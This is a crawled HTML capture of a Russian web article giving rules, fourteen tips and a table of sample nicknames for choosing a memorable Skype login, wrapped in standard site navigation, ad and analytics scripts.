

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.allmessengers.ru/skype/kak-krasivyy-pridumat-login-skaypa
body_size: 11917
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="ru" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="ru" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="ru" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="ru" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="ru" dir="ltr"><!--<![endif]-->

<head>

  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.allmessengers.ru/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Какой логин можно придумать для Скайпа. Функции никнейма и правила его составления. Советы по созданию красивых логинов." />
<link rel="canonical" href="https://www.allmessengers.ru/skype/kak-krasivyy-pridumat-login-skaypa" />
  <title>Какой логин можно придумать для Скайпа + пример красивого</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <!--[if IEMobile]><meta http-equiv="cleartype" content="on"><![endif]-->
  <link type="text/css" rel="stylesheet" href="https://www.allmessengers.ru/files/css/css_9FiBdnDzaxdj8NIDynkwCOGLbMYnQl22hRyhU8xnKGc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.allmessengers.ru/files/css/css_HGdZCRPz3YG4w4g6ZkM_9GxSSgQ7W8B8ZnFxHhfaGoU.css" media="all" />
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}span#link{display :none;}
</style>
<link type="text/css" rel="stylesheet" href="https://www.allmessengers.ru/files/css/css_sC9ZHN7LegTYGb1tHxT4xtqFmGB1CgpNkU_zOE4JD2w.css" media="all" />
  
  <script src="https://www.allmessengers.ru/files/js/js_QaWJHo6bDt7OPJmnt-oJ0OaXW7GNZfbVNVqXEJ5WVps.js"></script>
<script src="https://www.allmessengers.ru/files/js/js_CHyih5wYCJakJEd60obUewTPHjsfkt9FBCocSm7nnm4.js"></script>
<script src="https://www.allmessengers.ru/files/js/js_COMsmDyrY9mzVU28X2uGvF4Ba3vd5eTo5xEO7dvCUZM.js"></script>
<script src="https://www.allmessengers.ru/files/js/js_uLlxW_3qktbnm-LbdmCo4-d-nW5UFhgcGQgZ7wo9D1Q.js"></script>
<script src="https://www.allmessengers.ru/files/js/js_IM6sVLn86wnf9aZch7soIlB18Ev811VihpiOSkDC5Xo.js"></script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <script type="text/javascript">almrklmf();</script>

<script type="text/javascript" src="https://s3.wi-fi.ru/mtt/configs/sites/allmessengers.js" async nocache></script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-80 node-type-article section-skype" >

<script type="text/javascript">almgstat();</script>
    
<div id="page">

  <header class="header" id="header" role="banner"><div class="inner-block clearfix">

    <div class="header-l">
              <a href="/" rel="home" class="header__logo" id="logo"><img src="/sites/all/themes/alm/images/logo.png" alt="" class="header__logo-image" /></a>
        <div class="header__site-slogan" id="site-slogan">Всё о мобильных мессенджерах</div>
          </div>

    <div id="gsearch-block">
    <form action="https://www.google.ru" id="cse-search-box" target="_blank">
  <div>
    <input type="hidden" name="cx" value="partner-pub-7055683466657549:6092657577" />
    <input type="hidden" name="ie" value="UTF-8" />
    <input type="text" name="q" size="55" />
    <input type="submit" name="sa" value="&#x041f;&#x043e;&#x0438;&#x0441;&#x043a;" />
  </div>
</form>
	<script type="text/javascript" src="https://www.google.ru/coop/cse/brand?form=cse-search-box&amp;lang=ru"></script>
	</div>
		
    
  </div></header>

  <nav id="topmenu">
    <div class="inner-block">
      <div class="toggler"><span class="toggler-icon"><span class="toggler-icon-bar"></span></span> Меню</div>
        <div class="region region-navigation">
    <div id="block-menu-block-1" class="block block-menu-block first last odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="menu__item is-expanded first expanded menu-mlid-2532"><a href="/skachat" title="" class="menu__link">Скачать</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-2533"><a href="/skachat/android" title="" class="menu__link">Android</a></li>
<li class="menu__item is-leaf leaf menu-mlid-2534"><a href="/skachat/ios" title="" class="menu__link">iOS</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-2535"><a href="/skachat/pc" title="" class="menu__link">PC</a></li>
</ul></li>
<li class="menu__item is-leaf leaf menu-mlid-198"><a href="/instrukcii" title="" class="menu__link">Инструкции</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-2487"><a href="/statyi" title="" class="menu__link">Статьи</a></li>
</ul></div>

</div>
  </div>
    </div>
  </nav>

  <div class="main-wrapper">
    <div id="main">

    <div id="content" class="column" role="main">
            <nav class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/skype"><span itemprop="name">Skype</span></a><meta itemprop="position" content="1" /></div></nav>                    <h1 class="page__title title" id="page-title">Как  придумать красивый логин для Скайпа</h1>
                  <div id="content_rb_5177" class="content_rb" data-id="5177"></div>
                                    


<article class="node-80 node node-article node-promoted node-content-80 view-mode-full clearfix">
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "headline": "Как  придумать красивый логин для Скайпа",
    "image": {
      "@type": "ImageObject",
      "url": "https://www.allmessengers.ru/files/field/image/login-skype.jpg"
    },
    "author": {
      "@type": "Person",
      "name": "anastasiabest"
    },  
    "publisher": {
      "@type": "Organization",
      "name": "AllMessengers.ru",
      "logo": {
        "@type": "ImageObject",
        "url": "/apple-touch-icon.png"
      }
    },
    "datePublished": "2016-10-10",
    "dateModified": "2025-11-09"
  }
  </script>
      <header>
                  
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden">
            <img itemprop="image" src="https://www.allmessengers.ru/files/styles/sim-200/public/field/image/login-skype.jpg?itok=XbTEUo9-" width="200" height="150" alt="логин для Скайпа" />    </div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
            <!--start_content--><!--noindex--><div id="toc" class="toc"> <div class="toc-title">Содержание</div> <div class="toc-list"> <ul> <li class="toc-level-1"><a href="#toc-0">Почему логин так важен?</a></li> 	<li class="toc-level-1"><a href="#toc-1">Пример и правила составления</a></li> 	<li class="toc-level-1"><a href="#toc-2">Способы создать красивый никнейм</a></li> 	<li class="toc-level-1"><a href="#toc-3">Образцы никнеймов</a></li> </ul> </div> </div> <!--/noindex--> <p><span class="bold">Логин для Скайпа — это то имя, название, прозвище, которое выделяет каждого из массы всех тех миллионов или миллиардов людей</span>, которые уже имеют аккаунт (кабинет, регистрацию, учетную запись) в этой программе для общения. В переводе с английского языка «логин» обозначает «Log In» – «входить в...».</p> <h2 id="toc-0">Почему логин так важен?</h2> <p>Необходимость и вместе с этим важность никнейма, под которым вы будете общаться в Skype, трудно переоценить. Ниже перечислены причины, которые помогут понять, почему нужно хорошо продумывать и тщательно выбирать свой будущий логин:</p> <div class="al_center"><img src="https://allmessengers.ru/files/2016/login-skype-1.jpg" width="465" height="379" alt="регистрация" title="регистрация"></div> <ul> <li>Изменить логин после регистрации аккаунта невозможно. Если вас не устраивает уже имеющийся, придется просто создавать <a href="https://www.allmessengers.ru/skype/kak-sozdat-akkaunt">новую учетную запись Скайпа</a> и переносить туда все имеющиеся контакты.</li> <li>Главной характеристикой логина является его легкая запоминаемость и узнаваемость (идеальный вариант — логин отражает фамилию или имя физического лица или название организации, если Скайп будет принадлежать юридическому лицу).</li> <li>Помните, что программой для живого интернет-общения вы, возможно, будете пользоваться долгие годы, а логин будет один и тот же, поэтому красота и читабельность этого названия очень важны.</li> </ul><div  id="block-inject-1" class="clearfix block-inject block-inject-1" data-block-id="block_inject-1"><div id="block-block-9" class="block block-block first odd">

      
  <div id="content_rb_5910" class="content_rb" data-id="5910"></div>

</div>
</div> <div class="al_center"><img src="https://allmessengers.ru/files/2016/login-skype-2.jpg" width="502" height="700" alt="регистрационная форма" title="регистрационная форма"></div> <h2 id="toc-1">Пример и правила составления</h2> <p>Как придумать уникальный и неповторимый логин, который к тому же еще и отражал бы вашу индивидуальность? </p> <div class="blockquote">Причем уникальность — это строгое условие, без соблюдения которого не получится зарегистрироваться в системе, так как двух одинаковых названий быть не может.</div> <div class="al_center"><img src="https://allmessengers.ru/files/2016/login-skype-3.jpg" width="640" alt="защита аккаунта" title="защита аккаунта"></div> <p>Правила генерирования логина для Скайп-общения:<br> 1. В нем должны присутствовать только латинские буквы и символы (пример: masha), по сути, названия должны быть на английском. Допускаются также цифры. Те же требования относятся и к такой категории, как пароль.</p> <p>2. Не обязательно делать логин из имени, фамилии, отчества или клички человека, но часто делают именно так, ведь свою фамилию, а тем более имя, трудно забыть. Несмотря на это, не путайте логин и поля с реальными фамилией и именем, которые вы будете заполнять отдельно во время создания нового аккаунта.</p> <div class="al_center"><img src="https://allmessengers.ru/files/2016/login-skype-4.jpg" width="480" height="215" alt="логин в Skype" title="логин в Skype"></div> <p>3. Если логин состоит из нескольких слов (больше одного), то можно как-то отделять их одно от другого. Так как пробелы ставить нельзя, вместо них используют точки, дефисы, нижние подчеркивания или разные регистры букв (например, MashaKuskova).</p> <p>4. Ни в коем случае ник не должен повторять пароль или даже быть его частью.</p> <div class="al_center"><img src="https://allmessengers.ru/files/2016/login-skype-5.jpg" width="640" alt="интерфейс Скайпа" title="интерфейс Скайпа"></div> <div  id="block-inject-2" class="clearfix block-inject block-inject-2" data-block-id="block_inject-2"><div id="block-block-10" class="block block-block first odd">

      
  <div id="content_rb_25710" class="content_rb" data-id="25710"></div>

</div>
</div><h2 id="toc-2">Способы создать красивый никнейм</h2> <p>Если попытки выбрать логин не увенчались успехом, знайте, что есть еще несколько альтернативных вариантов в помощь регистрирующимся в Скайпе:</p> <div class="simpst"><a href="https://allmessengers.ru/skype/kak-uznat-id-polzovatsya"><img src="https://allmessengers.ru/files/styles/sim-200/public/field/image/uzn-skype-id.jpg?itok=aL7eIjZw" width="200" height="150" alt="ID Скайпа">Как узнать в Skype ID</a></div> <p>1. Используйте генераторы ников. Например, здесь: plagiatnik.ru/autobor.php.</p> <p>2. Зайдите на сайт, где могут сделать транслитерацию с русского на английский и подобрать логин, например, сюда: fr.prolingvo.info/www/skype/registratsia.php. На указанном сервисе можно сразу проверить, соответствует ли придуманное буквенное (символьное) сочетание требованиям Скайпа.</p> <p>3. Не мучайтесь вопросом «Какой ник выбрать?», а просто отдайтесь судьбе. Не глядя наберите на клавиатуре несколько символов (пример, surhfsdtrrh).</p> <p>4. Если у вас есть любимое дело, хобби, увлечение, можно скомпилировать название из него (например, Masha_paint).</p> <div class="al_center"><img src="https://allmessengers.ru/files/2016/login-skype-6.jpg" width="640" alt="панель для авторизаиции" title="панель для авторизаиции"></div> <p>5. Еще один способ — использовать зеркально отображенное имя, фамилию (например, avoksuk.ahsam).</p> <p>6. Попробуйте использовать кличку домашнего питомца (собаки, хомячка, кошки) отдельно или вместе со своим именем (например, Masha_Kotja, Kotofeich, I_love_Muchtar, Masha.Muchtar.forever).</p> <p>7. Используйте сокращение ранее придуманных, но слишком длинных, по вашему мнению, названий (например, M.M.forever).</p> <div class="al_center"><img src="https://allmessengers.ru/files/2016/login-skype-7.jpg" width="640" alt="пользователь Скайпа" title="пользователь Скайпа"></div> <p>8. Если вы девушка, нуждающаяся в романтике, а все прикольные ники уже разобрали, вам нужен метод разделения букв знаками препинания (например: b_e_a_u_t_i_f_u_l).</p> <p>9. Если вы игрок, используйте свой ник из любимой онлайн-игры (допустим, Mega_Voin).</p> <p>10. Добавьте к неуникальному названию дату рождения или любую цифру, которую вы можете легко запомнить (Masha.M.1987).</p> <p>11. Припишите справа или слева от неуникального названия слово «Skype» (образец: MashaKuskovaSkype, SkypeMasha).</p> <p>12. Посмотрите варианты на специально созданных для этого сайтов. Вот образец: сайт http://www.vnickname.ru/.</p> <div class="al_center"><img src="https://allmessengers.ru/files/2016/login-skype-8.jpg" width="283" height="370" alt="генератор ников" title="генератор ников"></div> <p>13. Чтобы сделать хороший ник, можно прописать русское слово (слова) при помощи английских букв (из них подойдут не все, но многие): MaTpoC.</p> <p>14. Можно написать словосочетание на русском, только раскладку клавиатуры поменять на английский (например, фраза «Я люблю лето» без пробелов будет такой «zk.,k.ktnj»).</p> <div  id="block-inject-3" class="clearfix block-inject block-inject-3" data-block-id="block_inject-3"><div id="block-block-11" class="block block-block first odd">

      
  <div id="content_rb_25712" class="content_rb" data-id="25712"></div>

</div>
</div><h2 id="toc-3">Образцы никнеймов</h2> <p>Для полной наглядности приведем ниже разнообразные варианты ников для девушек и парней.</p> <table border="0" cellspacing="0" cellpadding="2"> <tr> <td width="214" valign="top">Ap( i )s( i )nKA...=)&gt; </td> <td width="214" valign="top">Infinity1984</td> <td width="215" valign="top">~Loveless~</td> </tr> <tr> <td width="214" valign="top">Hinamori Momo</td> <td width="214" valign="top">FakeFake </td> <td width="215" valign="top">¦Boom-Boom-Room¦</td> </tr> <tr> <td width="214" valign="top">TearPrincess </td> <td width="214" valign="top">Akcentuaciya </td> <td width="215" valign="top">Laytenant&gt;</td> </tr> <tr> <td width="214" valign="top">*She devil*</td> <td width="214" valign="top">[ju$t me]</td> <td width="215" valign="top">FisTaIIIkO</td> </tr> <tr> <td width="214" valign="top">CHERNOBYL&gt;</td> <td width="214" valign="top">SkullyGirl </td> <td width="215" valign="top">Baby.Brunette</td> </tr> <tr> <td width="214" valign="top">Tecktoker</td> <td width="214" valign="top">***Ice Queen***</td> <td width="215" valign="top">Venera20</td> </tr> <tr> <td width="214" valign="top">[kinder]</td> <td width="214" valign="top">?”*°•¦ koketk@¦•°*”?</td> <td width="215" valign="top">BlOnDe_In_ChOkOlAtE </td> </tr> <tr> <td width="214" valign="top">MEN&lt;&lt;</td> <td width="214" valign="top">StangerSD </td> <td width="215" valign="top">GIRL_FROM_HELL </td> </tr> <tr> <td width="214" valign="top">Angel_v_kedax </td> <td width="214" valign="top">??I'm_Sexy_Babe?? </td> <td width="215" valign="top">Angela&gt;</td> </tr> <tr> <td width="214" valign="top">KOLAS </td> <td width="214" valign="top">shifttak</td> <td width="215" valign="top">Sobi-kun</td> </tr> <tr> <td width="214" valign="top">PiNgViKiN </td> <td width="214" valign="top">dream_angely</td> <td width="215" valign="top">Colour_dream<span dir="RTL">?</span><span dir="LTR"> </span><span dir="LTR"> </span><span dir="LTR"> </span><span dir="LTR"> </span> </td> </tr> <tr> <td width="214" valign="top">After.the.rain</td> <td width="214" valign="top">dOll_dOminatiOn</td> <td width="215" valign="top">ChYuPa_ChYuPsIk_SwE­eTy_GiRl </td> </tr> <tr> <td width="214" valign="top">happySmile </td> <td width="214" valign="top">sexylady1</td> <td width="215" valign="top">My_Romanticide </td> </tr> <tr> <td width="214" valign="top">magical.lifE...........</td> <td width="214" valign="top">perfect_kiss</td> <td width="215" valign="top">Ezyyy</td> </tr> <tr> <td width="214" valign="top">KiNDeR</td> <td width="214" valign="top">HoT_CrAzY_PrInTzEsS­</td> <td width="215" valign="top">[bla_bla_bla]</td> </tr> <tr> <td width="214" valign="top">xXxfunny_girlxXx</td> <td width="214" valign="top">cRazY.bUbuRuzZik</td> <td width="215" valign="top">Falsing_Cry</td> </tr> <tr> <td width="214" valign="top">funny.bunny</td> <td width="214" valign="top">~Beauty~</td> <td width="215" valign="top">Chokoladka1</td> </tr> <tr> <td width="214" valign="top">Lady_In_Dreams</td> <td width="214" valign="top">your_angel_online</td> <td width="215" valign="top">malyaFka </td> </tr> </table> <div class="al_center"><img src="https://allmessengers.ru/files/2016/login-skype-9.jpg" width="640" alt="вход в Скайп" title="вход в Скайп"></div> <p>Чтобы выбрать ник, необязательно быть креативным. Можно воспользоваться генератором или одним из хитрых приемов.</p><!--end_content-->    </div>


<div id="content_rb_35028" class="content_rb" data-id="35028"></div>

<div id="block-views-custom-youtube-views-fc-block" class="block block-views first odd">

      
  <div class="view view-custom-youtube-views-fc view-id-custom_youtube_views_fc view-display-id-block view-dom-id-f08db62fbd44067d5dba0f18894faf55">
            <div class="view-header">
      <p>Видео по теме:</p>
    </div>
  
  
  
      <div class="view-content">
      <div class="item-list ">    <ul class="custom_youtube_views">          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/o10RYOi4H74?enablejsapi=1&amp;origin=https%3A//www.allmessengers.ru&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/o10RYOi4H74?enablejsapi=1&amp;origin=https%3A//www.allmessengers.ru&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://www.allmessengers.ru/files/styles/youtube-icon/public/youtube/o10RYOi4H74.jpg?itok=HCZXPe_2" alt="Embedded thumbnail" /></div>  </div></li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player--2" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/hsf-YEzgmVg?enablejsapi=1&amp;origin=https%3A//www.allmessengers.ru&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/hsf-YEzgmVg?enablejsapi=1&amp;origin=https%3A//www.allmessengers.ru&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="http://img.youtube.com/vi/hsf-YEzgmVg/0.jpg" alt="" /></div>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>
</div>

<!--noindex-->
<div class="social-likes">
	<div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
	
	<div class="field field-name-field-rating field-type-fivestar field-label-hidden">
            <form class="fivestar-widget" action="/skype/kak-krasivyy-pridumat-login-skaypa" method="post" id="fivestar-custom-widget" accept-charset="UTF-8"><div><div  class="clearfix fivestar-average-stars fivestar-form-item fivestar-oxygen"><div class="form-item form-type-fivestar form-item-vote">
 <div class="form-item form-type-select form-item-vote">
 <select id="edit-vote--2" name="vote" class="form-select"><option value="-">Выберите оценку</option><option value="20">Give Как  придумать красивый логин для Скайпа 1/5</option><option value="40">Give Как  придумать красивый логин для Скайпа 2/5</option><option value="60" selected="selected">Give Как  придумать красивый логин для Скайпа 3/5</option><option value="80">Give Как  придумать красивый логин для Скайпа 4/5</option><option value="100">Give Как  придумать красивый логин для Скайпа 5/5</option></select>
</div>

</div>
</div><input class="fivestar-submit form-submit" type="submit" id="edit-fivestar-submit" name="op" value="Ставка" /><input type="hidden" name="form_build_id" value="form--xEmuJeVQ95bEdk-i_YXn_8X8nGLySlHE-xQEDaT1Jo" />
<input type="hidden" name="form_id" value="fivestar_custom_widget" />
</div></form>    </div>
</div>

<script type="application/ld+json"> 
     {"@context": "https://schema.org/",
  "@type": "Product",
     "name": "Как  придумать красивый логин для Скайпа",
  "aggregateRating": {
     "@type": "AggregateRating",
  "ratingValue": "2.612905",
  "reviewCount": "31"}}
</script>
<!--/noindex-->

<div id="almbotrkl">
	<div id="content_rb_8383" class="content_rb" data-id="8383"></div>
</div>

    <div class="similarpost clearfix">
      <div class="title">Похожие статьи</div>
      <div id="block-views-similar-entries-block" class="block block-views first odd">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block view-dom-id-e9631413d549b749bdef717698d8e4bc">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/skype/chto-takoe-login" rel="nofollow"><img src="https://www.allmessengers.ru/files/styles/sim-200/public/field/image/login-sk.jpg?itok=53F_qvog" width="200" height="150" alt="логины для Скайпа" /></a><!--/noindex--></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/skype/chto-takoe-login">Что такое логин в Скайпе</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
<div id="block-views-similar-entries-block-1" class="block block-views even">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block_1 view-dom-id-5ecc8602e28eba77b9b29843cca03916">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/skype/kak-pomenyat-login-skaype" rel="nofollow"><img src="https://www.allmessengers.ru/files/styles/sim-200/public/field/image/izm-login-skype_0.jpg?itok=GynbYLZc" width="200" height="150" alt="интерфейс Скайпа" /></a><!--/noindex--></div>  </div>  
  <div class="views-field views-field-field-inlink1">        <div class="field-content"><a href="https://www.allmessengers.ru/skype/kak-pomenyat-login-skaype">Как изменить логин в Скайпе</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
<div id="block-views-similar-entries-block-2" class="block block-views odd">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block_2 view-dom-id-c8f7c5633d53a02c2147bfb4c52b7204">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/skype/kak-pomenyat-login-imya-skaype" rel="nofollow"><img src="https://www.allmessengers.ru/files/styles/sim-200/public/field/image/izm-login-skype.jpg?itok=csgh5Gy0" width="200" height="150" alt="изменение логина в Скайпе" /></a><!--/noindex--></div>  </div>  
  <div class="views-field views-field-field-inlink2">        <div class="field-content"><a href="https://www.allmessengers.ru/skype/kak-pomenyat-login-imya-skaype">Как сменить имя и логин в Скайпе</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
          </div>

<div id="content_rb_81543" class="content_rb" data-id="81543"></div>

  
</article>
<div id="block-block-8" class="block block-block last even">

      
  <div id="content_rb_17338" class="content_rb" data-id="17338"></div>

</div>
    </div>



      
              <aside class="sidebars">
                      <section class="region region-sidebar-second column sidebar">
    <div id="block-block-3" class="block block-block first odd">

        <div class="block__title block-title">Разделы</div>
    
  <ul>
  <li>
          <a href="/whatsapp">WhatsApp</a>
      
  </li>
  <li>
          <a href="/viber">Viber</a>
      
  </li>
  <li>
          <a href="/telegram">Telegram</a>
      
  </li>
  <li>
          <a href="/skype">Skype</a>
      
  </li>
  <li>
          <a href="/snapchat">Snapchat</a>
      
  </li>  
 <li>
          <a href="/discord">Discord</a>
      
  </li>  
 <li>
          <a href="/zoom">Zoom</a>
      
  </li>  
</ul>
</div>
<div id="block-block-5" class="block block-block even">

      
  <script type="text/javascript" src="//vk.com/js/api/openapi.js?136"></script><!-- VK Widget --><div id="vk_groups"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

VK.Widgets.Group("vk_groups", {mode: 3, width: "240"}, 125111247);

//--><!]]>
</script>
</div>
<div id="block-block-6" class="block block-block odd">

      
  <div id="content_rb_5817" class="content_rb" data-id="5817"></div>
</div>
<div id="block-block-4" class="block block-block even">

      
  <script type="text/javascript" src="/js/orphus.js"></script>
<a href="//orphus.ru" id="orphus" target="_blank"><img alt="Система Orphus" src="/js/orphus3.gif" border="0" width="240" height="80" /></a>
</div>
<!--noindex-->
<div id="block-poll-recent" class="block block-poll odd" role="complementary">

        <div class="block__title block-title">Опрос</div>
    
  <div id="block-poll-recent-ajax-content" class="ajaxblocks-wrapper-1"></div>
</div>
<!--/noindex--><div id="block-views-newart-razdel-block" class="block block-views last even">

        <div class="block__title block-title">Новые статьи раздела</div>
    
  <div class="view view-newart-razdel view-id-newart_razdel view-display-id-block view-dom-id-ab65c623df36578aab68d36f7feb6a96">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/skype/deystvie-etoy-versii-skoro-budet-prekrashcheno">Сообщение «Действие этой версии Skype скоро будет прекращено»</a></span>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/skype/kak-vosstanovit-perepisku">Как восстановить переписку в Skype</a></span>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/skype/chto-takoe-software-sarl">Что такое Skype Software SARL</a></span>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/skype/chto-znachit-zapuskat-fonovom-rezhime">Что значит запускать Скайп в фоновом режиме</a></span>  </div></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/skype/ustanovka-nastroyka-windows-10">Установка и настройка Skype на Windows 10</a></span>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>
</div>
  </section>
        </aside>
      
    </div>

  </div>

  <div id="footer-wrapper"><div class="inner-block">  <footer id="footer" class="region region-footer">
    <div id="block-block-1" class="block block-block first last odd">

      
  <div class="footer-info-1"><div class="copy">&copy; 2016–2026, AllMessengers.ru</div>
<a href="https://allmessengers.ru/sitemap" class="sitemap">Карта сайта</a> <a href="https://allmessengers.ru/about">О сайте</a> <a href ="/politika-konfidencialnosti" rel="nofollow">Политика конфиденциальности</a>
</div>

<div class="footer-info">
  <div class="txt"><!--noindex-->Копирование текстов с сайта возможно только с указанием ссылки на источник.<br><!--/noindex--></div>
</div>

<div class="counter">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</div>

